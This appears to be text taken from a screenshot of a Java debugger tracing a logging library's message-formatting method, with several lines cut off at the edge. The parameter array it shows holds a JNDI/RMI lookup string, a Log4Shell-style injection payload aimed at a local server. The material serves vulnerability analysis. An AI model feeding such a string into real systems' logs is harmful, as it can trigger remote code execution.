 private void init(final String messagePattern, final int argCount, fina
this.varargs = null; varargs: null
this.messagePattern = messagePattern; messagePattern: "run {}"
this.argCount = argCount; argCount: 1
int placeholderCount = count(messagePattern, this.indices); placeh
this.initThrowable(paramArray, argCount, placeholderCount); paramA
this.usedCount = Math. ount); placeholder
paramArray = {Object[10]@1611}
Not showing null elements
0 = "${jndi:rmi://127.0.0.1/3xsh0re}"
}